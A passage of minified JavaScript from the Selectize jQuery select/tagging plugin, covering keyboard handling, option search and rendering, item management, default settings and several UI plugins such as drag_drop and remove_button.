0},onKeyDown:function(e){var t;if(e.target,this.$control_input[0],this.isLocked)9!==e.keyCode&&e.preventDefault();else{switch(e.keyCode){case 65:if(this.isCmdDown)return void this.selectAll();break;case 27:return void(this.isOpen&&(e.preventDefault(),e.stopPropagation(),this.close()));case 78:if(!e.ctrlKey||e.altKey)break;case 40:return!this.isOpen&&this.hasOptions?this.open():this.$activeOption&&(this.ignoreHover=!0,(t=this.getAdjacentOption(this.$activeOption,1)).length&&this.setActiveOption(t,!0,!0)),void e.preventDefault();case 80:if(!e.ctrlKey||e.altKey)break;case 38:return this.$activeOption&&(this.ignoreHover=!0,(t=this.getAdjacentOption(this.$activeOption,-1)).length&&this.setActiveOption(t,!0,!0)),void e.preventDefault();case 13:return void(this.isOpen&&this.$activeOption&&(this.onOptionSelect({currentTarget:this.$activeOption}),e.preventDefault()));case 37:return void this.advanceSelection(-1,e);case 39:return void this.advanceSelection(1,e);case 9:return this.settings.selectOnTab&&this.isOpen&&this.$activeOption&&(this.onOptionSelect({currentTarget:this.$activeOption}),this.isFull()||e.preventDefault()),void(this.settings.create&&this.createItem()&&this.settings.showAddOptionOnCreate&&e.preventDefault());case 8:case 46:return void this.deleteSelection(e)}!this.isFull()&&!this.isInputHidden||(d?e.metaKey:e.ctrlKey)||e.preventDefault()}},onInput:function(e){var t=this.$control_input.val()||"";this.lastValue!==t&&(this.lastValue=t,this.onSearchChange(t),this.refreshOptions(),this.trigger("type",t))},onSearchChange:function(e){var t=this,n=t.settings.load;n&&!t.loadedSearches.hasOwnProperty(e)&&(t.loadedSearches[e]=!0,t.load((function(i){n.apply(t,[e,i])})))},onFocus:function(e){var t=this.isFocused;if(this.isDisabled)return this.blur(),e&&e.preventDefault(),!1;this.ignoreFocus||(this.isFocused=!0,"focus"===this.settings.preload&&this.onSearchChange(""),t||this.trigger("focus"),this.$activeItems.length||(this.showInput(),this.setActiveItem(null),this.refreshOptions(!!this.settings.openOnFocus)),this.refreshState())},onBlur:function(e,t){var n=this;if(n.isFocused&&(n.isFocused=!1,!n.ignoreFocus)){if(!n.ignoreBlur&&document.activeElement===n.$dropdown_content[0])return n.ignoreBlur=!0,void n.onFocus(e);e=function(){n.close(),n.setTextboxValue(""),n.setActiveItem(null),n.setActiveOption(null),n.setCaret(n.items.length),n.refreshState(),t&&t.focus&&t.focus(),n.isBlurring=!1,n.ignoreFocus=!1,n.trigger("blur")},n.isBlurring=!0,n.ignoreFocus=!0,n.settings.create&&n.settings.createOnBlur?n.createItem(null,!1,e):e()}},onOptionHover:function(e){this.ignoreHover||this.setActiveOption(e.currentTarget,!1)},onOptionSelect:function(t){var n,i=this;t.preventDefault&&(t.preventDefault(),t.stopPropagation()),(n=e(t.currentTarget)).hasClass("create")?i.createItem(null,(function(){i.settings.closeAfterSelect&&i.close()})):void 0!==(n=n.attr("data-value"))&&(i.lastQuery=null,i.setTextboxValue(""),i.addItem(n),i.settings.closeAfterSelect?i.close():!i.settings.hideSelected&&t.type&&/mouse/.test(t.type)&&i.setActiveOption(i.getOption(n)))},onItemSelect:function(e){this.isLocked||"multi"===this.settings.mode&&(e.preventDefault(),this.setActiveItem(e.currentTarget,e))},load:function(e){var t=this,n=t.$wrapper.addClass(t.settings.loadingClass);t.loading++,e.apply(t,[function(e){t.loading=Math.max(t.loading-1,0),e&&e.length&&(t.addOption(e),t.refreshOptions(t.isFocused&&!t.isInputHidden)),t.loading||n.removeClass(t.settings.loadingClass),t.trigger("load",e)}])},getTextboxValue:function(){return this.$control_input.val()},setTextboxValue:function(e){var t=this.$control_input;t.val()!==e&&(t.val(e).triggerHandler("update"),this.lastValue=e)},getValue:function(){return 1===this.tagType&&this.$input.attr("multiple")?this.items:this.items.join(this.settings.delimiter)},setValue:function(e,t){s(this,t?[]:["change"],(function(){this.clear(t),this.addItems(e,t)}))},setMaxItems:function(e){this.settings.maxItems=e=0===e?null:e,this.settings.mode=this.settings.mode||(1===this.settings.maxItems?"single":"multi"),this.refreshState()},setActiveItem:function(t,n){var i,a,o,r,s,l;if("single"!==this.settings.mode){if(!(t=e(t)).length)return e(this.$activeItems).removeClass("active"),this.$activeItems=[],void(this.isFocused&&this.showInput());if("mousedown"===(i=n&&n.type.toLowerCase())&&this.isShiftDown&&this.$activeItems.length){for(l=this.$control.children(".active:last"),l=Array.prototype.indexOf.apply(this.$control[0].childNodes,[l[0]]),(o=Array.prototype.indexOf.apply(this.$control[0].childNodes,[t[0]]))<l&&(s=l,l=o,o=s),a=l;a<=o;a++)r=this.$control[0].childNodes[a],-1===this.$activeItems.indexOf(r)&&(e(r).addClass("active"),this.$activeItems.push(r));n.preventDefault()}else"mousedown"===i&&this.isCtrlDown||"keydown"===i&&this.isShiftDown?t.hasClass("active")?(s=this.$activeItems.indexOf(t[0]),this.$activeItems.splice(s,1),t.removeClass("active")):this.$activeItems.push(t.addClass("active")[0]):(e(this.$activeItems).removeClass("active"),this.$activeItems=[t.addClass("active")[0]]);this.hideInput(),this.isFocused||this.focus()}},setActiveOption:function(t,n,i){var o,r,s,l;this.$activeOption&&(this.$activeOption.removeClass("active"),this.trigger("dropdown_item_deactivate",this.$activeOption.attr("data-value"))),this.$activeOption=null,(t=e(t)).length&&(this.$activeOption=t.addClass("active"),this.isOpen&&this.trigger("dropdown_item_activate",this.$activeOption.attr("data-value")),!n&&a(n)||(t=this.$dropdown_content.height(),o=this.$activeOption.outerHeight(!0),n=this.$dropdown_content.scrollTop()||0,l=(s=r=this.$activeOption.offset().top-this.$dropdown_content.offset().top+n)-t+o,t+n<r+o?this.$dropdown_content.stop().animate({scrollTop:l},i?this.settings.scrollDuration:0):r<n&&this.$dropdown_content.stop().animate({scrollTop:s},i?this.settings.scrollDuration:0)))},selectAll:function(){"single"!==this.settings.mode&&(this.$activeItems=Array.prototype.slice.apply(this.$control.children(":not(input)").addClass("active")),this.$activeItems.length&&(this.hideInput(),this.close()),this.focus())},hideInput:function(){this.setTextboxValue(""),this.$control_input.css({opacity:0,position:"absolute",left:this.rtl?1e4:-1e4}),this.isInputHidden=!0},showInput:function(){this.$control_input.css({opacity:1,position:"relative",left:0}),this.isInputHidden=!1},focus:function(){var e=this;return e.isDisabled||(e.ignoreFocus=!0,e.$control_input[0].focus(),window.setTimeout((function(){e.ignoreFocus=!1,e.onFocus()}),0)),e},blur:function(e){return this.$control_input[0].blur(),this.onBlur(null,e),this},getScoreFunction:function(e){return this.sifter.getScoreFunction(e,this.getSearchOptions())},getSearchOptions:function(){var e=this.settings,t=e.sortField;return{fields:e.searchField,conjunction:e.searchConjunction,sort:t="string"==typeof t?[{field:t}]:t,nesting:e.nesting}},search:function(t){var n,i,a,r=this.settings,s=this.getSearchOptions();if(r.score&&"function"!=typeof(a=this.settings.score.apply(this,[t])))throw new Error('Selectize "score" setting must be a function that returns a function');if(t!==this.lastQuery?(this.lastQuery=t,i=this.sifter.search(t,e.extend(s,{score:a})),this.currentResults=i):i=e.extend(!0,{},this.currentResults),r.hideSelected)for(n=i.items.length-1;0<=n;n--)-1!==this.items.indexOf(o(i.items[n].id))&&i.items.splice(n,1);return i},refreshOptions:function(t){void 0===t&&(t=!0);var n,i,a,r,s,l,c,u,d,p,h,f,m,g,v,y,b=this,w=b.$control_input.val().trim(),_=b.search(w),C=b.$dropdown_content,k=b.$activeOption&&o(b.$activeOption.attr("data-value")),A=_.items.length;for("number"==typeof b.settings.maxOptions&&(A=Math.min(A,b.settings.maxOptions)),r={},s=[],n=0;n<A;n++)for(l=b.options[_.items[n].id],c=b.render("option",l),u=l[b.settings.optgroupField]||"",i=0,a=(d=Array.isArray(u)?u:[u])&&d.length;i<a;i++)u=d[i],b.optgroups.hasOwnProperty(u)||(u=""),r.hasOwnProperty(u)||(r[u]=document.createDocumentFragment(),s.push(u)),r[u].appendChild(c);for(this.settings.lockOptgroupOrder&&s.sort((function(e,t){return(b.optgroups[e]&&b.optgroups[e].$order||0)-(b.optgroups[t]&&b.optgroups[t].$order||0)})),p=document.createDocumentFragment(),n=0,A=s.length;n<A;n++)u=s[n],b.optgroups.hasOwnProperty(u)&&r[u].childNodes.length?((h=document.createDocumentFragment()).appendChild(b.render("optgroup_header",b.optgroups[u])),h.appendChild(r[u]),p.appendChild(b.render("optgroup",e.extend({},b.optgroups[u],{html:(v=h,y=void 0,(y=document.createElement("div")).appendChild(v.cloneNode(!0)),y.innerHTML),dom:h})))):p.appendChild(r[u]);if(C.html(p),b.settings.highlight&&(C.removeHighlight(),_.query.length&&_.tokens.length))for(n=0,A=_.tokens.length;n<A;n++)!function(e,t){var n,i;("string"!=typeof t||t.length)&&(n="string"==typeof t?new RegExp(t,"i"):t,i=function(e){var t=0;if(3===e.nodeType){var a,o,r=e.data.search(n);0<=r&&0<e.data.length&&(o=e.data.match(n),(a=document.createElement("span")).className="highlight",(r=e.splitText(r)).splitText(o[0].length),o=r.cloneNode(!0),a.appendChild(o),r.parentNode.replaceChild(a,r),t=1)}else if(1===e.nodeType&&e.childNodes&&!/(script|style)/i.test(e.tagName)&&("highlight"!==e.className||"SPAN"!==e.tagName))for(var s=0;s<e.childNodes.length;++s)s+=i(e.childNodes[s]);return t},e.each((function(){i(this)})))}(C,_.tokens[n].regex);if(!b.settings.hideSelected)for(b.$dropdown.find(".selected").removeClass("selected"),n=0,A=b.items.length;n<A;n++)b.getOption(b.items[n]).addClass("selected");(f=b.canCreate(w))&&b.settings.showAddOptionOnCreate&&(C.prepend(b.render("option_create",{input:w})),g=e(C[0].childNodes[0])),b.hasOptions=0<_.items.length||f&&b.settings.showAddOptionOnCreate,b.hasOptions?(0<_.items.length?(w=k&&b.getOption(k),""!==_.query&&w&&w.length?m=w:"single"===b.settings.mode&&b.items.length&&(m=b.getOption(b.items[0])),m&&m.length||(m=g&&!b.settings.addPrecedence?b.getAdjacentOption(g,1):C.find("[data-selectable]:first"))):m=g,b.setActiveOption(m),t&&!b.isOpen&&b.open()):(b.setActiveOption(null),t&&b.isOpen&&b.close())},addOption:function(e){var t,n,i;if(Array.isArray(e))for(t=0,n=e.length;t<n;t++)this.addOption(e[t]);else(i=this.registerOption(e))&&(this.userOptions[i]=!0,this.lastQuery=null,this.trigger("option_add",i,e))},registerOption:function(e){var t=o(e[this.settings.valueField]);return null!=t&&!this.options.hasOwnProperty(t)&&(e.$order=e.$order||++this.order,this.options[t]=e,t)},registerOptionGroup:function(e){var t=o(e[this.settings.optgroupValueField]);return!!t&&(e.$order=e.$order||++this.order,this.optgroups[t]=e,t)},addOptionGroup:function(e,t){t[this.settings.optgroupValueField]=e,(e=this.registerOptionGroup(t))&&this.trigger("optgroup_add",e,t)},removeOptionGroup:function(e){this.optgroups.hasOwnProperty(e)&&(delete this.optgroups[e],this.renderCache={},this.trigger("optgroup_remove",e))},clearOptionGroups:function(){this.optgroups={},this.renderCache={},this.trigger("optgroup_clear")},updateOption:function(t,n){var i,a,r;if(t=o(t),i=o(n[this.settings.valueField]),null!==t&&this.options.hasOwnProperty(t)){if("string"!=typeof i)throw new Error("Value must be set in option data");r=this.options[t].$order,i!==t&&(delete this.options[t],-1!==(a=this.items.indexOf(t))&&this.items.splice(a,1,i)),n.$order=n.$order||r,this.options[i]=n,a=this.renderCache.item,r=this.renderCache.option,a&&(delete a[t],delete a[i]),r&&(delete r[t],delete r[i]),-1!==this.items.indexOf(i)&&(a=this.getItem(t),r=e(this.render("item",n)),a.hasClass("active")&&r.addClass("active"),a.replaceWith(r)),this.lastQuery=null,this.isOpen&&this.refreshOptions(!1)}},removeOption:function(e,t){e=o(e);var n=this.renderCache.item,i=this.renderCache.option;n&&delete n[e],i&&delete i[e],delete this.userOptions[e],delete this.options[e],this.lastQuery=null,this.trigger("option_remove",e),this.removeItem(e,t)},clearOptions:function(t){var n=this,i=(n.loadedSearches={},n.userOptions={},n.renderCache={},n.options);e.each(n.options,(function(e,t){-1==n.items.indexOf(e)&&delete i[e]})),n.options=n.sifter.items=i,n.lastQuery=null,n.trigger("option_clear"),n.clear(t)},getOption:function(e){return this.getElementWithValue(e,this.$dropdown_content.find("[data-selectable]"))},getFirstOption:function(){var t=this.$dropdown.find("[data-selectable]");return 0<t.length?t.eq(0):e()},getAdjacentOption:function(t,n){var i=this.$dropdown.find("[data-selectable]");return 0<=(t=i.index(t)+n)&&t<i.length?i.eq(t):e()},getElementWithValue:function(t,n){if(null!=(t=o(t)))for(var i=0,a=n.length;i<a;i++)if(n[i].getAttribute("data-value")===t)return e(n[i]);return e()},getElementWithTextContent:function(t,n,i){if(null!=(t=o(t)))for(var a=0,r=i.length;a<r;a++){var s=i[a].textContent;if(1==n&&(s=null!==s?s.toLowerCase():null,t=t.toLowerCase()),s===t)return e(i[a])}return e()},getItem:function(e){return this.getElementWithValue(e,this.$control.children())},getFirstItemMatchedByTextContent:function(e,t){return this.getElementWithTextContent(e,t=null!==t&&!0===t,this.$dropdown_content.find("[data-selectable]"))},addItems:function(e,t){this.buffer=document.createDocumentFragment();for(var n=this.$control[0].childNodes,i=0;i<n.length;i++)this.buffer.appendChild(n[i]);for(var a=Array.isArray(e)?e:[e],o=(i=0,a.length);i<o;i++)this.isPending=i<o-1,this.addItem(a[i],t);(e=this.$control[0]).insertBefore(this.buffer,e.firstChild),this.buffer=null},addItem:function(t,n){s(this,n?[]:["change"],(function(){var i,a,r,s=this.settings.mode;t=o(t),-1!==this.items.indexOf(t)?"single"===s&&this.close():this.options.hasOwnProperty(t)&&("single"===s&&this.clear(n),"multi"===s&&this.isFull()||(i=e(this.render("item",this.options[t])),r=this.isFull(),this.items.splice(this.caretPos,0,t),this.insertAtCaret(i),this.isPending&&(r||!this.isFull())||this.refreshState(),this.isSetup&&(r=this.$dropdown_content.find("[data-selectable]"),this.isPending||(a=this.getOption(t),a=this.getAdjacentOption(a,1).attr("data-value"),this.refreshOptions(this.isFocused&&"single"!==s),a&&this.setActiveOption(this.getOption(a))),!r.length||this.isFull()?this.close():this.isPending||this.positionDropdown(),this.updatePlaceholder(),this.trigger("item_add",t,i),this.isPending||this.updateOriginalInput({silent:n}))))}))},removeItem:function(t,n){var i,a,r=t instanceof e?t:this.getItem(t);t=o(r.attr("data-value")),-1!==(i=this.items.indexOf(t))&&(this.trigger("item_before_remove",t,r),r.remove(),r.hasClass("active")&&(a=this.$activeItems.indexOf(r[0]),this.$activeItems.splice(a,1)),this.items.splice(i,1),this.lastQuery=null,!this.settings.persist&&this.userOptions.hasOwnProperty(t)&&this.removeOption(t,n),i<this.caretPos&&this.setCaret(this.caretPos-1),this.refreshState(),this.updatePlaceholder(),this.updateOriginalInput({silent:n}),this.positionDropdown(),this.trigger("item_remove",t,r))},createItem:function(e,t){var n=this,i=n.caretPos,a=(e=e||(n.$control_input.val()||"").trim(),arguments[arguments.length-1]);if("function"!=typeof a&&(a=function(){}),"boolean"!=typeof t&&(t=!0),!n.canCreate(e))return a(),!1;n.lock();var r,s,l="function"==typeof n.settings.create?this.settings.create:function(e){var t={};e=t[n.settings.labelField]=e;if(!n.settings.formatValueToKey||"function"!=typeof n.settings.formatValueToKey||null!=(e=n.settings.formatValueToKey.apply(this,[e]))&&"object"!=typeof e&&"function"!=typeof e)return t[n.settings.valueField]=e,t;throw new Error('Selectize "formatValueToKey" setting must be a function that returns a value other than object or function.')},c=(s=!(r=function(e){return n.unlock(),e&&"object"==typeof e&&"string"==typeof(r=o(e[n.settings.valueField]))?(n.setTextboxValue(""),n.addOption(e),n.setCaret(i),n.addItem(r),n.refreshOptions(t&&"single"!==n.settings.mode),void a(e)):a();var r}),function(){s||(s=!0,r.apply(this,arguments))});return void 0!==(l=l.apply(this,[e,c]))&&c(l),!0},refreshItems:function(){this.lastQuery=null,this.isSetup&&this.addItem(this.items),this.refreshState(),this.updateOriginalInput()},refreshState:function(){this.refreshValidityState(),this.refreshClasses()},refreshValidityState:function(){if(!this.isRequired)return!1;var e=!this.items.length;this.isInvalid=e,this.$control_input.prop("required",e),this.$input.prop("required",!e)},refreshClasses:function(){var t=this.isFull(),n=this.isLocked;this.$wrapper.toggleClass("rtl",this.rtl),this.$control.toggleClass("focus",this.isFocused).toggleClass("disabled",this.isDisabled).toggleClass("required",this.isRequired).toggleClass("invalid",this.isInvalid).toggleClass("locked",n).toggleClass("full",t).toggleClass("not-full",!t).toggleClass("input-active",this.isFocused&&!this.isInputHidden).toggleClass("dropdown-active",this.isOpen).toggleClass("has-options",!e.isEmptyObject(this.options)).toggleClass("has-items",0<this.items.length),this.$control_input.data("grow",!t&&!n)},isFull:function(){return null!==this.settings.maxItems&&this.items.length>=this.settings.maxItems},updateOriginalInput:function(e){var t,n,i,a;if(e=e||{},1===this.tagType){for(i=[],t=0,n=this.items.length;t<n;t++)a=this.options[this.items[t]][this.settings.labelField]||"",i.push('<option value="'+r(this.items[t])+'" selected="selected">'+r(a)+"</option>");i.length||this.$input.attr("multiple")||i.push('<option value="" selected="selected"></option>'),this.$input.html(i.join(""))}else this.$input.val(this.getValue()),this.$input.attr("value",this.$input.val());this.isSetup&&!e.silent&&this.trigger("change",this.$input.val())},updatePlaceholder:function(){var e;this.settings.placeholder&&(e=this.$control_input,this.items.length?e.removeAttr("placeholder"):e.attr("placeholder",this.settings.placeholder),e.triggerHandler("update",{force:!0}))},open:function(){this.isLocked||this.isOpen||"multi"===this.settings.mode&&this.isFull()||(this.focus(),this.isOpen=!0,this.refreshState(),this.$dropdown.css({visibility:"hidden",display:"block"}),this.positionDropdown(),this.$dropdown.css({visibility:"visible"}),this.trigger("dropdown_open",this.$dropdown))},close:function(){var e=this.isOpen;"single"===this.settings.mode&&this.items.length&&(this.hideInput(),this.isBlurring&&this.$control_input.blur()),this.isOpen=!1,this.$dropdown.hide(),this.setActiveOption(null),this.refreshState(),e&&this.trigger("dropdown_close",this.$dropdown)},positionDropdown:function(){var e=this.$control,t="body"===this.settings.dropdownParent?e.offset():e.position();t.top+=e.outerHeight(!0),this.$dropdown.css({width:e[0].getBoundingClientRect().width,top:t.top,left:t.left})},clear:function(e){this.items.length&&(this.$control.children(":not(input)").remove(),this.items=[],this.lastQuery=null,this.setCaret(0),this.setActiveItem(null),this.updatePlaceholder(),this.updateOriginalInput({silent:e}),this.refreshState(),this.showInput(),this.trigger("clear"))},insertAtCaret:function(e){var t=Math.min(this.caretPos,this.items.length),n=(e=e[0],this.buffer||this.$control[0]);0===t?n.insertBefore(e,n.firstChild):n.insertBefore(e,n.childNodes[t]),this.setCaret(t+1)},deleteSelection:function(t){var n,i,a,o,r,s=t&&8===t.keyCode?-1:1,c=l(this.$control_input[0]);if(this.$activeOption&&!this.settings.hideSelected&&(o=("string"==typeof this.settings.deselectBehavior&&"top"===this.settings.deselectBehavior?this.getFirstOption():this.getAdjacentOption(this.$activeOption,-1)).attr("data-value")),a=[],this.$activeItems.length){for(r=this.$control.children(".active:"+(0<s?"last":"first")),r=this.$control.children(":not(input)").index(r),0<s&&r++,n=0,i=this.$activeItems.length;n<i;n++)a.push(e(this.$activeItems[n]).attr("data-value"));t&&(t.preventDefault(),t.stopPropagation())}else(this.isFocused||"single"===this.settings.mode)&&this.items.length&&(s<0&&0===c.start&&0===c.length?a.push(this.items[this.caretPos-1]):0<s&&c.start===this.$control_input.val().length&&a.push(this.items[this.caretPos]));if(!a.length||"function"==typeof this.settings.onDelete&&!1===this.settings.onDelete.apply(this,[a]))return!1;for(void 0!==r&&this.setCaret(r);a.length;)this.removeItem(a.pop());return this.showInput(),this.positionDropdown(),this.refreshOptions(!0),o&&(t=this.getOption(o)).length&&this.setActiveOption(t),!0},advanceSelection:function(e,t){var n,i,a;0!==e&&(this.rtl&&(e*=-1),n=0<e?"last":"first",a=l(this.$control_input[0]),this.isFocused&&!this.isInputHidden?(i=this.$control_input.val().length,(e<0?0!==a.start||0!==a.length:a.start!==i)||i||this.advanceCaret(e,t)):(a=this.$control.children(".active:"+n)).length&&(i=this.$control.children(":not(input)").index(a),this.setActiveItem(null),this.setCaret(0<e?i+1:i)))},advanceCaret:function(e,t){var n;0!==e&&(this.isShiftDown?(n=this.$control_input[0<e?"next":"prev"]()).length&&(this.hideInput(),this.setActiveItem(n),t&&t.preventDefault()):this.setCaret(this.caretPos+e))},setCaret:function(t){if(t="single"===this.settings.mode?this.items.length:Math.max(0,Math.min(this.items.length,t)),!this.isPending)for(var n,i=this.$control.children(":not(input)"),a=0,o=i.length;a<o;a++)n=e(i[a]).detach(),a<t?this.$control_input.before(n):this.$control.append(n);this.caretPos=t},lock:function(){this.close(),this.isLocked=!0,this.refreshState()},unlock:function(){this.isLocked=!1,this.refreshState()},disable:function(){this.$input.prop("disabled",!0),this.$control_input.prop("disabled",!0).prop("tabindex",-1),this.isDisabled=!0,this.lock()},enable:function(){this.$input.prop("disabled",!1),this.$control_input.prop("disabled",!1).prop("tabindex",this.tabIndex),this.isDisabled=!1,this.unlock()},destroy:function(){var t=this.eventNS,n=this.revertSettings;this.trigger("destroy"),this.off(),this.$wrapper.remove(),this.$dropdown.remove(),this.$input.html("").append(n.$children).removeAttr("tabindex").removeClass("selectized").attr({tabindex:n.tabindex}).show(),this.$control_input.removeData("grow"),this.$input.removeData("selectize"),0==--v.count&&v.$testInput&&(v.$testInput.remove(),v.$testInput=void 0),e(window).off(t),e(document).off(t),e(document.body).off(t),delete this.$input[0].selectize},render:function(t,n){var i,s,l="",c=!1;return(c="option"!==t&&"item"!==t?c:!!(i=o(n[this.settings.valueField])))&&(a(this.renderCache[t])||(this.renderCache[t]={}),this.renderCache[t].hasOwnProperty(i))?this.renderCache[t][i]:(l=e(this.settings.render[t].apply(this,[n,r])),"option"===t||"option_create"===t?n[this.settings.disabledField]||l.attr("data-selectable",""):"optgroup"===t&&(s=n[this.settings.optgroupValueField]||"",l.attr("data-group",s),n[this.settings.disabledField]&&l.attr("data-disabled","")),"option"!==t&&"item"!==t||l.attr("data-value",i||""),c&&(this.renderCache[t][i]=l[0]),l[0])},clearCache:function(e){void 0===e?this.renderCache={}:delete this.renderCache[e]},canCreate:function(e){if(!this.settings.create)return!1;var t=this.settings.createFilter;return e.length&&("function"!=typeof t||t.apply(this,[e]))&&("string"!=typeof t||new RegExp(t).test(e))&&(!(t instanceof RegExp)||t.test(e))}}),v.count=0,v.defaults={options:[],optgroups:[],plugins:[],delimiter:",",splitOn:null,persist:!0,diacritics:!0,create:!1,showAddOptionOnCreate:!0,createOnBlur:!1,createFilter:null,highlight:!0,openOnFocus:!0,maxOptions:1e3,maxItems:null,hideSelected:null,addPrecedence:!1,selectOnTab:!0,preload:!1,allowEmptyOption:!1,showEmptyOptionInDropdown:!1,emptyOptionLabel:"--",closeAfterSelect:!1,scrollDuration:60,deselectBehavior:"previous",loadThrottle:300,loadingClass:"loading",dataAttr:"data-data",optgroupField:"optgroup",valueField:"value",labelField:"text",disabledField:"disabled",optgroupLabelField:"label",optgroupValueField:"value",lockOptgroupOrder:!1,sortField:"$order",searchField:["text"],searchConjunction:"and",mode:null,wrapperClass:"selectize-control",inputClass:"selectize-input",dropdownClass:"selectize-dropdown",dropdownContentClass:"selectize-dropdown-content",dropdownParent:null,copyClassesToDropdown:!0,render:{}},e.fn.selectize=function(t){function n(t,n){function i(t,i){var r,d=o((t=e(t)).val());(d||a.allowEmptyOption)&&(y.hasOwnProperty(d)?i&&((r=y[d][u])?e.isArray(r)?r.push(i):y[d][u]=[r,i]:y[d][u]=i):((r=b(t)||{})[s]=r[s]||t.text(),r[l]=r[l]||d,r[c]=r[c]||t.prop("disabled"),r[u]=r[u]||i,y[d]=r,v.push(r),t.is(":selected")&&n.items.push(d)))}var h,f,m,g,v=n.options,y={},b=function(e){return"string"==typeof(e=r&&e.attr(r))&&e.length?JSON.parse(e):null};for(n.maxItems=t.attr("multiple")?null:1,h=0,f=(g=t.children()).length;h<f;h++)"optgroup"===(m=g[h].tagName.toLowerCase())?function(t){var a,o,r,s,l;for((r=(t=e(t)).attr("label"))&&((s=b(t)||{})[d]=r,s[p]=r,s[c]=t.prop("disabled"),n.optgroups.push(s)),a=0,o=(l=e("option",t)).length;a<o;a++)i(l[a],r)}(g[h]):"option"===m&&i(g[h])}var i=e.fn.selectize.defaults,a=e.extend({},i,t),r=a.dataAttr,s=a.labelField,l=a.valueField,c=a.disabledField,u=a.optgroupField,d=a.optgroupLabelField,p=a.optgroupValueField;return this.each((function(){var o,c,u,d;this.selectize||(o=e(this),c=this.tagName.toLowerCase(),(u=o.attr("placeholder")||o.attr("data-placeholder"))||a.allowEmptyOption||(u=o.children('option[value=""]').text()),a.allowEmptyOption&&a.showEmptyOptionInDropdown&&!o.children('option[value=""]').length&&(d=o.html(),o.html('<option value="">'+a.emptyOptionLabel+"</option>"+d)),("select"===c?n:function(t,n){var i,o,c,u,d=t.attr(r);if(d)for(n.options=JSON.parse(d),i=0,o=n.options.length;i<o;i++)n.items.push(n.options[i][l]);else if(d=e.trim(t.val()||""),a.allowEmptyOption||d.length){for(i=0,o=(c=d.split(a.delimiter)).length;i<o;i++)(u={})[s]=c[i],u[l]=c[i],n.options.push(u);n.items=c}})(o,d={placeholder:u,options:[],optgroups:[],items:[]}),new v(o,e.extend(!0,{},i,d,t)))}))},e.fn.selectize.defaults=v.defaults,e.fn.selectize.support={validity:f},v.define("auto_position",(function(){const e="top",t="bottom";this.positionDropdown=function(){const n=this.$control,i="body"===this.settings.dropdownParent?n.offset():n.position();i.top+=n.outerHeight(!0);var a=this.$dropdown.prop("scrollHeight")+5,o=(a=this.$control.get(0).getBoundingClientRect().top+a+this.$wrapper.height()>window.innerHeight?e:t,{width:n.outerWidth(),left:i.left});a===e?(Object.assign(o,{bottom:i.top,top:"unset",margin:"0 0 5px 0"}),this.$dropdown.addClass("selectize-position-top")):(Object.assign(o,{top:i.top,bottom:"unset",margin:"5px 0 0 0"}),this.$dropdown.removeClass("selectize-position-top")),this.$dropdown.css(o)}})),v.define("auto_select_on_type",(function(e){var t,n=this;n.onBlur=(t=n.onBlur,function(e){var i=n.getFirstItemMatchedByTextContent(n.lastValue,!0);return void 0!==i.attr("data-value")&&n.getValue()!==i.attr("data-value")&&n.setValue(i.attr("data-value")),t.apply(this,arguments)})})),v.define("autofill_disable",(function(e){var t,n=this;n.setup=(t=n.setup,function(){t.apply(n,arguments),n.$control_input.attr({autocomplete:"new-password",autofill:"no"})})})),v.define("drag_drop",(function(t){if(!e.fn.sortable)throw new Error('The "drag_drop" plugin requires jQuery UI "sortable".');var n,i;"multi"===this.settings.mode&&((n=this).lock=(i=n.lock,function(){var e=n.$control.data("sortable");return e&&e.disable(),i.apply(n,arguments)}),n.unlock=function(){var e=n.unlock;return function(){var t=n.$control.data("sortable");return t&&t.enable(),e.apply(n,arguments)}}(),n.setup=function(){var t=n.setup;return function(){t.apply(this,arguments);var i=n.$control.sortable({items:"[data-value]",forcePlaceholderSize:!0,disabled:n.isLocked,start:function(e,t){t.placeholder.css("width",t.helper.css("width")),i.addClass("dragging")},stop:function(){i.removeClass("dragging");var t=n.$activeItems?n.$activeItems.slice():null,a=[];i.children("[data-value]").each((function(){a.push(e(this).attr("data-value"))})),n.isFocused=!1,n.setValue(a),n.isFocused=!0,n.setActiveItem(t),n.positionDropdown()}})}}())})),v.define("dropdown_header",(function(t){var n,i=this;t=e.extend({title:"Untitled",headerClass:"selectize-dropdown-header",titleRowClass:"selectize-dropdown-header-title",labelClass:"selectize-dropdown-header-label",closeClass:"selectize-dropdown-header-close",html:function(e){return'<div class="'+e.headerClass+'"><div class="'+e.titleRowClass+'"><span class="'+e.labelClass+'">'+e.title+'</span><a href="javascript:void(0)" class="'+e.closeClass+'">&times;</a></div></div>'}},t),i.setup=(n=i.setup,function(){n.apply(i,arguments),i.$dropdown_header=e(t.html(t)),i.$dropdown.prepend(i.$dropdown_header)})})),v.define("optgroup_columns",(function(t){function n(){var n,i,r,s,l=e("[data-group]",a.$dropdown_content),c=l.length;if(c&&a.$dropdown_content.width()){if(t.equalizeHeight){for(n=i=0;n<c;n++)i=Math.max(i,l.eq(n).height());l.css({height:i})}t.equalizeWidth&&(s=a.$dropdown_content.innerWidth()-o(),r=Math.round(s/c),l.css({width:r}),1<c&&(s-=r*(c-1),l.eq(c-1).css({width:s})))}}var i,a=this,o=(t=e.extend({equalizeWidth:!0,equalizeHeight:!0},t),this.getAdjacentOption=function(t,n){var i=t.closest("[data-group]").find("[data-selectable]");return 0<=(t=i.index(t)+n)&&t<i.length?i.eq(t):e()},this.onKeyDown=(i=a.onKeyDown,function(e){var t,n;if(!this.isOpen||37!==e.keyCode&&39!==e.keyCode)return i.apply(this,arguments);a.ignoreHover=!0,t=(n=this.$activeOption.closest("[data-group]")).find("[data-selectable]").index(this.$activeOption),(n=(e=(n=37===e.keyCode?n.prev("[data-group]"):n.next("[data-group]")).find("[data-selectable]")).eq(Math.min(e.length-1,t))).length&&this.setActiveOption(n)}),function(){var e,t=o.width,n=document;return void 0===t&&((e=n.createElement("div")).innerHTML='<div style="width:50px;height:50px;position:absolute;left:-50px;top:-50px;overflow:auto;"><div style="width:1px;height:100px;"></div></div>',e=e.firstChild,n.body.appendChild(e),t=o.width=e.offsetWidth-e.clientWidth,n.body.removeChild(e)),t});(t.equalizeHeight||t.equalizeWidth)&&(m(this,"positionDropdown",n),m(this,"refreshOptions",n))})),v.define("remove_button",(function(t){t=e.extend({label:"&times;",title:"Remove",className:"remove",append:!0},t),("single"===this.settings.mode?function(t,n){n.className="remove-single";var i,a=t,o='<a href="javascript:void(0)" class="'+n.className+'" tabindex="-1" title="'+r(n.title)+'">'+n.label+"</a>";t.setup=(i=a.setup,function(){var r,s;n.append&&(r=e(a.$input.context).attr("id"),e("#"+r),s=a.settings.render.item,a.settings.render.item=function(n){return i=s.apply(t,arguments),a=o,e("<span>").append(i).append(a);var 